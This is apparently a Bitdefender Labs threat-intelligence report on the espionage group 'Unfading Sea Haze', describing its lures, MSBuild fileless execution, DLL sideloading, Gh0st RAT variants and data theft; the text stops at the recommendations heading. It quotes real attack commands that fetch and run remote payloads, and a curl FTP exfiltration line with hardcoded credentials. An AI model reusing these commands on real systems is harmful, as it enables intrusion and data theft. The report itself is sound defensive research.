Deep Dive Into Unfading Sea Haze: A New Threat Actor in the South China Sea

In a recent investigation by Bitdefender Labs, a series of cyberattacks targeting high-level organizations in South China Sea countries revealed a previously unknown threat actor. We've designated this group "Unfading Sea Haze" based on their persistence and focus on the region. The targets and nature of the attacks suggest alignment with Chinese interests.
This wasn't just about uncovering the present activities of Unfading Sea Haze. It was a journey through time, a digital archaeology of sorts. Our investigation, spanning at least eight victims – primarily military and government targets – stretched back to 2018. We documented Unfading Sea Haze’s current tactics, techniques, and procedures (TTPs), but also the tools they developed in the past.
Analyzing multiple generations of their tools was like exploring a museum exposition of cyberespionage relics. We found multiple iterations based on the well-known Gh0st RAT framework, alongside various .NET payloads.
But the investigation revealed a troubling trend beyond the historical context. Notably, the attackers repeatedly regained access to compromised systems. This exploitation highlights a critical vulnerability: poor credential hygiene and inadequate patching practices on exposed devices and web services.
The extended period of Unfading Sea Haze’s invisibility, exceeding five years for a likely nation-state actor, is particularly concerning. Despite extensive cross-referencing of artifacts and scouring public reports, we haven't found any traces of their previous activities. This research aims to raise awareness of the ongoing threat posed by Unfading Sea Haze and the importance of robust cybersecurity practices. By sharing our findings, we want to help the security community with the knowledge to detect and disrupt their espionage efforts.
This summary provides a high-level overview of the Unfading Sea Haze threat actor's tactics and the evolving nature of their malware arsenal. For a deeper dive, including a detailed analysis of the Gh0st RAT family and other malware samples, please refer to the full research paper by Bitdefender Labs.
Attribution
Pinpointing the exact culprit behind a cyberattack can be a complex task, and attributing the attacks we investigated to Unfading Sea Haze was no exception. Here's TL; DR version of our research:
- No Match with a Previous Activity: Our investigation yielded no clear connection to any previously identified threat actor. This lack of a known signature led us to designate this group as "Unfading Sea Haze".
- Geopolitical Targeting: The focus of Unfading Sea Haze's attacks – government and military organizations in South China Sea countries – suggests alignment with Chinese interests.
- Tool Sharing Among Neighbors: The use of various Gh0st RAT variants, a tool popular with Chinese actors, hints at a potential network for sharing these tools within the Chinese cyber ecosystem.
- Technique Similarity: One specific technique employed by Unfading Sea Haze – running JScript code through a tool called SharpJSHandler – resembled a feature found in the "funnyswitch" backdoor, which has been linked to APT41. Both involve loading .NET assemblies and executing JScript code. However, this was an isolated similarity. No other overlaps with APT41's known tools were identified. This single similarity could be another indication of shared coding practices within the Chinese cyber threat scene.
The lack of a definitive match and the presence of these suggestive clues paint a picture of a sophisticated threat actor with connections to the Chinese cyber ecosystem. However, more investigation and collaboration are needed to solidify this attribution.
Anatomy of an Attack
Understanding how these attacks unfolded wasn't straightforward. We didn’t want to focus just on the latest incident. Instead, we wanted to examine the Unfading Sea Haze threat actor's past activities and any traces they may have left behind. This broader investigation, while necessary, made things more complex.
Initial Compromise
Unfortunately, the initial method Unfading Sea Haze used to infiltrate victim systems remains unknown. This initial breach happened over six years ago, making forensic evidence scarce and difficult to recover.
However, we were able to identify at least one method of regaining access: spear-phishing emails with malicious archives. These archives contained LNK files disguised as regular documents. When clicked, these LNK files would execute malicious commands. We observed multiple spear-phishing attempts occurring in the three months of 2023 (March through May).
Here are some of the email attachment names used:
- SUMMARIZE SPECIAL ORDERS FOR PROMOTIONS CY2023
- Data
- Doc
- Startechup_fINAL
In each case, the LNK file was hidden inside a ZIP archive that shared the same name, for example Data.zip\Data.lnk.
A common tactic used by Unfading Sea Haze was to embed lengthy comments within the LNK file's command line. These comments were likely intended to evade detection. We've included a full list of command lines in the full research white paper, but here is an example of this technique:
"C:\\Windows\\System32\\cmd.exe" ;Learn English online and improve your skills through our high-quality courses and resources all designed for adult language learners. Everything you find here has been specially created by the British Council;/c tasklist|findstr /i "ekrn.exe"||curl -s -k 159.223.78[.]147/Recorded.log -o C:\\Users\\Public\\Libraries\\Recorded.log&TIMEOUT /T 10 /NOBREAK&C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\MSBuild C:\\Users\\Public\\Libraries\\Recorded.log>nul&&echo Trump graduate
While comment section and filenames could differentiate, the logic was always the same. Let's break it down step by step:

There is an interesting part where the code checks if a process named ekrn.exe is running (step 3), a process commonly associated with ESET Kernel Service. But this check is followed by a logical OR operator (||) and the execution continues only if this process is NOT detected. This suggests that this is either a defense evasion technique, or threat actors named their own process ekrn.exe, and skip deploying their malware if they find a machine was already compromised.
We were able to download the malicious payload (MD5: 79da81e35600e3d9ec793537d04920c8) from one of the identified URLs. Further analysis of the assembly confirmed it's a backdoor program we named SerialPktdoor.
In March 2024, new archive files for initial access were observed. These archives were mimicking the installation process of Microsoft Defender or exploiting current US political issues. List of archive names follows:
- install microsoft defender web protection
- start windowsdefender
- Wlndovvs Deffender User Guide Document
- barack obama's tenure as the 44th president of the united states
- Presidency of Barack Obama
- Assange_Labeled_an_'Enemy'_of_the_US_in_Secret_Pentagon_Documents102
These LNK files execute a PowerShell command line similar to the one bellow (or the base64 encoded version of it):
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w Hidden -c \"net use http://loadviber.webredirect[.]org;Start-Process -WindowStyle Hidden -WorkingDirectory \\154.90.34[.]83\exchange\info C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe
This is a clever example of a fileless attack that exploits a legitimate tool: MSBuild.exe. MSBuild, short for Microsoft Build Engine, is a powerful tool for automating the software build process on Windows. MSBuild reads a project file, which specifies the location of all source code components, the order of assembly, and any necessary build tools. MSBuild supports various programming languages like C#, C++, and even web development projects. It's a core component behind popular development environments like Visual Studio.
When launching MSBuild, you typically specify a project file as a command-line argument. This project file provides instructions on how to build the software. If the project file isn't specified on the command line, MSBuild tries to search for a project file within the current working directory by default. If a project file is located, MSBuild will attempt to execute the instructions within that file. Here's the key point: this execution happens entirely in memory without ever writing the contents of the project file to disk.
In this attack, the criminals start a new MSBuild process with a twist: they specify a working directory located on a remote SMB server (like \154.90.34.83\exchange\info in the above example). By setting the working directory to a remote location, MSBuild will search for a project file on that remote server. If a project file is found, MSBuild will execute the code it contains entirely in memory, leaving no traces on the victim's machine.

Another example showcases a more intricate and obfuscated version of the same technique.
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ;\"Joseph Robinette Biden Jr. (/'ba?d?n/ (listen) BY-d?n; born 20 November 1942) is an American politician who is the 46th and current president of the United States. A member of the Democratic Party, he previously served as the 47th vice president from 2009 to 2017 under President Barack Obama, and represented Delaware in the United States Senate from 1973 to 2009.\";$O=$env:tmp;$X=\"(U)_Summary_Complaint_Report.lnk\";$Q="gci $O -r -ea 0|?{$_.Name -like $X -and $_.Length -eq 205518}|sort LastWriteTime -desc";if($Q.Count -gt 0){$X=$Q[0].FullName;};$Y=[System.IO.File];$K=$Y::ReadALlBytes($X);$Z=$O+\"\(U)_Summary_Complaint_Report.jpg\";$Y::WriteAllBytes($Z,$K[3616..202733]);if(test-path $Z){&$Z;};$Z=$O+\"\New_Text_Document_jpg_012.log\";$Y::WriteAllBytes($Z,$K[202734..205517]);c:\w*\*t\*4\v4*\*d.*e "$Z";
Here's a breakdown of this script block:
- The script starts with a seemingly irrelevant comment about Joseph R. Biden Jr. This is likely an attempt to distract from the actual malicious code.
- The PowerShell code extracts a hidden file from another seemingly harmless file. It accomplishes this by searching for a specific file named (U)_Summary_Complaint_Report.lnk, extracting a portion of the bytes from that file and saving it as a new file named log
- The last line uses complex patterns with wildcards (c:\w*\*t\*4\v4*\*d.*e) to represent the path to exe. It then passes the newly created file (New_Text_Document_jpg_012.log) as a parameter ($Z) to MSBuild.
On one of the compromised machines, we also found evidence that malicious tools were using Apache httpd.exe, suggesting that the attackers might have exploited vulnerabilities in web server software to gain access to systems.
Persistence
The attackers seem to favor scheduled tasks as a way to establish persistence. Here's what's interesting: scheduled task names mimic legitimate Windows files but are combined with DLL sideloading to execute a malicious payload. For example, a task named \microsoft\windows\clipsetup\clipsvc runs the harmless clipsvc.exe program (renamed mspaint.exe), which in turns loads a malicious library (DLL file).
This tactic demonstrates how attackers exploited legitimate software. They identified common programs on victim machines, like the genuine mspaint.exe located in c:\\Windows\\WinSxS\\amd64_microsoft-windows-mspaint_31bf3856ad364e35_10.0.17763.1697_none_db927d8fc072840a. They then copied this executable and renamed it to ServerManager.exe. The key here is the new location. Attackers placed this renamed copy in a directory c:\\ProgramData\\Microsoft\\ServerManager\\Events\\. Alongside this executable, they placed a malicious DLL file (msftedit.dll) in the same directory.
When the program runs from its unfamiliar location, it searches for DLLs in its current directory. By placing the malicious DLL next to the program, the legitimate software gets tricked into loading the attacker's malicious code instead of the intended Microsoft DLL.

In another example of creative application of DLL sideloading, attackers targeted the service with the display name "Windows Perception Simulation Service" (service name perceptionsimulation). This service typically launches a legitimate library named %SYSTEM%\hid.dll located in the system directory. However, the attackers exploited this process by adding their own malicious library hid.dll to folder %SYSTEM%\perceptionsimulation. This malicious DLL would be loaded by the genuine service executable before the legitimate DLL library.
We discovered a tool named servicemove64.exe that appears to enable the remote deployment of the attack. This tool takes a hostname as a parameter, writes the malicious hid.dll file on the targeted remote system, and remotely start the "perceptionsimulation" service, triggering the sideloading of the attacker's DLL.
It's important to note that the default startup type for this service is "Manual," meaning it wouldn't launch automatically on system startup. However, the existence of the servicemove64.exe tool suggests the attackers might have a method to initiate the service after gaining initial access.
We've written a tech explainer to explain DLL sideloading in more detail, in case you'd like to learn more about how it works.
Here is a list of other scheduled task names that we’ve collected:
- update
- brotherprtdrv
- microsoftupdate
- synchronizetime222
- microsoft\\windows\\wmiprvse
- microsoft\windows\devicesflow
- microsoft\\windows\\prod
- microsoft\\windows\\coint
- microsoft\\adobeupdate
- \\microsoft\\windows\\setwlansvc\\mscorsvw
- \\microsoft\\windows\\appxdeploymentclient\\proactivescan
- \\microsoft\\windows\\textservicesframework\\synchronizetime222
- \\microsoft\\windows\\clipsetup\\clipsvc
- \\microsoft\\windows\\connection\\netsync
- \\microsoft\\windows\\services\\servermanager
Beyond using scheduled tasks, the attacker employed another persistence technique: manipulating local Administrator accounts. This involved attempts to enable the disabled local Administrator account, followed by resetting its password.
In most cases, the attacker hides the newly enabled Administrator account from the login screen by setting a specific registry key (HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList). Interestingly, only two unique passwords were observed for the compromised Administrator accounts: "D0ueqw0A_63dJJ" and "UxxUtZBcM_x8gSb6IHWvp".
In a surprising move for a nation-state threat actor, Unfading Sea Haze has been incorporating Remote Monitoring and Management (RMM) tools into their arsenal. Since at least September 2022, they've been utilizing ITarian RMM to gain a foothold on victim networks. This use of a commercially available RMM tool marks a significant deviation from the typical tactics employed by nation-state actors.
We also found evidence suggesting the attacker may have established persistence on web servers, including both Windows IIS and Apache httpd. Potential methods include web shells or malicious modules designed for these web server platforms (IIS modules and httpd modules). However, despite collecting various forensic artifacts, we couldn't definitively determine the exact persistence mechanism due to a lack of crucial information.
Execution
The Unfading Sea Haze threat actor has created a sophisticated arsenal of custom malware and tools. This section provides a high-level overview of the most frequently used components observed during the investigation. For a deeper dive into the technical specifics of this malware, we recommend referring to the full research whitepaper.
For several years, dating back to at least 2018, the attackers primarily relied on three types of malicious agents: SilentGh0st, TranslucentGh0st, and three variants of the .NET agent SharpJSHandler supported by Ps2dllLoader. Starting in 2023, in an effort to evade detection, the attackers began deploying new malicious components. Ps2dllLoader has been replaced with a new mechanism that utilizes msbuild.exe and C# payloads stored on a remote SMB share. Fully featured Gh0stRat variations have been replaced with more modular (plugin-based) variants called FluffyGh0st, InsidiousGh0st (C++, C#, and Go versions) and EtherealGh0st.
Ps2dllLoader
This collection of malwares was combined with loader we named Ps2dllLoader, which was responsible for loading the .NET or PowerShell malicious code directly in memory (fileless attack). This functionality allows attackers to bypass traditional security measures that might scan files for suspicious code. In 2024, we have discovered an updated version that includes AMSI and ETW patching to avoid detection.
- Antimalware Scanning Interface (AMSI) is a Windows feature that allows security software to scan code for malware before it is executed, which is especially useful for catching malicious PowerShell code. GravityZone supports AMSI's capabilities, but we also use proprietary command-line parser to enhance our detection coverage.
- Event Tracing for Windows (ETW) is another essential Windows feature. It functions like a system diary, allowing the operating system and other programs to log important events that occur. This information is valuable for security solutions like EDR and XDR. Attackers sometimes attempt to disable ETW as part of their strategy to bypass detection. To counter this tactic, GravityZone relies on a combination of user-mode and kernel-mode technologies to detect such tampering attempts.
It's worth noting a possible evolution in the attacker's methods. Ps2dllLoader appears to be taking a backseat to a different fileless attack technique. As detailed in the "Initial Compromise" section, they are increasingly turning to in-memory execution of .NET payloads leveraging MSBuild.exe and remote SMB shares.
SharpJSHandler
One of the payloads delivered by Ps2dllLoader is SharpJSHandler. It functions like a web shell alternative. This is even hinted at by the final payload's internal name - noiis.dll. Here, "No IIS" suggests the agent acts as an alternative to traditional ASP.NET web shells, but without requiring IIS server to be operational.
SharpJSHandler operates by listening for HTTP requests. Upon receiving a request, it executes the encoded JavaScript code using the Microsoft.JScript library.
Our investigation also uncovered two additional variations that utilize cloud storage services for communication instead of direct HTTP requests. We have found variations for DropBox and for OneDrive. In this case, SharpJSHandler retrieves the payload periodically from a DropBox/OneDrive account, executes it, and uploads the resulting output back to the same location.
These cloud-based communication methods present a potential challenge for detection as they avoid traditional web shell communication channels.
Gh0st Army
Our investigation uncovered three primary strains within the Gh0st RAT family, each showcasing a distinct development path.

The evolution and different variations of the Gh0st RAT used by Unfading Sea Haze.
- Monolithic Versions (SilentGh0st and InsidiousGh0st):
- The initial versions came packed with features, including numerous commands and modules. This very complexity and heavy footprint made them easier targets for security solutions.
- SilentGh0st, the oldest variant, later evolved into InsidiousGh0st. This evolution involved streamlining functionality, particularly where redundancy existed across modules.
- Interestingly, the language used for development shifted over time. InsidiousGh0st was initially written in C++, then upgraded to C# for features like SOCKS5 and TCP proxy support, and PowerShell improvements. Finally, a Go version emerged, introducing QUIC protocol support (prior versions relied solely on TLS over TCP and unencrypted TCP).
- Modular Versions (TranslucentGh0st, EtherealGh0st, and FluffyGh0st):
- These more recent strains embrace a much more modular approach, emphasizing dynamic plugins and a lighter overall footprint.
As we analyzed artifacts from various time periods, another trend emerged: a preference for dynamic behavior by the attackers. Usernames and passwords transitioned from static values to a more dynamic approach, utilizing random generation. The malware also diversified its C2 infrastructure, employing multiple servers instead of relying on a limited few.

An approximate timeline of Gh0st variations deployment.
There have been additional tools like SerialPktdoor, Stubbedoor, and SharpZulip. These are described only in the full research whitepaper.
Data Collection
Our analysis of collected artifacts strongly suggests the primary objective of these attacks is espionage. The attackers employed a combination of custom and off-the-shelf tools to gather sensitive data from victim machines.
xkeylog Keylogger: This custom-made keylogger, named for its frequent export filename, captures keystrokes on compromised systems. We encountered it in various forms, including DLL files and shellcode payloads. The attackers strategically placed xkeylog DLLs in common locations like c:\windows\setup\cert.dll and c:\windows\cursors\curs.cur. These DLLs were likely loaded using the legitimate tool "regsvr32.exe". Shellcodes containing xkeylog were executed through various means, including the perceptionsimulation service described in the previous section.
Browser Data Stealer: This custom tool collects browsing data from compromised machines. The loader used to execute the browser stealer is also interesting, as we've observed this same loader used to deploy at least one other tool – a network scanner that remains active in the attacker's current operations. Once loaded in memory and executed, the browser stealer can be customized using command-line arguments. These arguments control the specific actions it takes: the stealer parses internal browser database files to extract valuable information, such as cookies. Our analysis revealed it supports a range of browsers:
- Google Chrome
- Firefox
- Microsoft Edge
- Internet Explorer
In March 2024, we observed a new tool added to the attacker's arsenal: a PowerShell script embedded within Ps2dllLoader samples. This script targets Chrome browser data, parsing internal files to extract sensitive information. It appears the attackers haven't limited themselves to Chrome, as a similar script targeting the Edge browser has also been identified.

Script for extracting encrypted data from Google Chrome
USB and Windows Portable Devices (WPD) Monitor: This custom tool monitors presence of portable devices. The monitoring tool was found at C:\Users\<User>\AppData\Roaming\mscorsvc.dll and is loaded via DLL sideloading. Once loaded, the tool checks for portable devices every 10 seconds. If a WPD or USB is mounted, it gathers details about the device, and sends them using HTTP GET request to an attacker-controlled server at http://139.180.216[.]33/ico/error/?<computer name>%20<device manufacturer>%20<device model>%20<device friendly name>.
While these custom tools provided significant data collection capabilities, the attackers also employed manual techniques. We observed instances where they used the common compression tool rar.exe to archive data, specifying files of interest through command-line parameters. They specified file extensions (e.g., .docx, .pdf) and targeted only files modified after a specific date, ensuring they captured the latest data. Similar extraction commands were used to collect files from remote systems using net use. The resulting archive was password-protected, ready for extraction.
The attackers also specifically targeted data from messaging applications like Telegram and Viber. To ensure they could access these app's files, they first terminated the running processes (telegram.exe and viber.exe) before using rar.exe to archive the application data.
This blend of custom and off-the-shelf tools, along with manual data extraction, paints a picture of a targeted espionage campaign focused on acquiring sensitive information from compromised systems.
Data Exfiltration
After an extensive analysis of the artefacts collected during the investigation, we concluded that the exfiltration process between March1st, 2018 until January 20th, 2022, was performed using a custom tool we’ve named DustyExfilTool. This command line tool simplifies data exfiltration: it takes a file path, server IP address, and port as input, and transmits the file to the specified server using TLS over TCP for secure communication.
Starting in January 2022, the attackers switched their exfiltration strategy. They abandoned DustyExfilTool in favor of the curl utility and FTP protocol. The initial curl command for exfiltration utilized hardcoded credentials admin:EH3FqtECXv152 as seen in the following example:
curl -C - ftp://139.180.221[.]55:80/ -u admin:EH3FqtECXv152 -T c:\\windows\\addins\\fs.tmp\
However, since 2023, a more dynamic approach has been observed. The username and password for the FTP server are now changed more frequently, and both credentials appear to be randomly generated. This shift suggests the attackers are attempting to improve their operational security by employing less predictable credentials.
Conclusion and recommendations
The Unfading Sea Haze threat actor group has demonstrated a sophisticated approach to cyberattacks. Their custom malware arsenal, including the Gh0st RAT family and Ps2dllLoader, showcases a focus on flexibility and evasion techniques. The observed shift towards modularity, dynamic elements, and in-memory execution highlights their efforts to bypass traditional security measures. Attackers are constantly adapting their tactics, necessitating a layered security approach.
Here are some recommendations to mitigate the risks posed by the Unfading Sea Haze threat actor and similar groups:
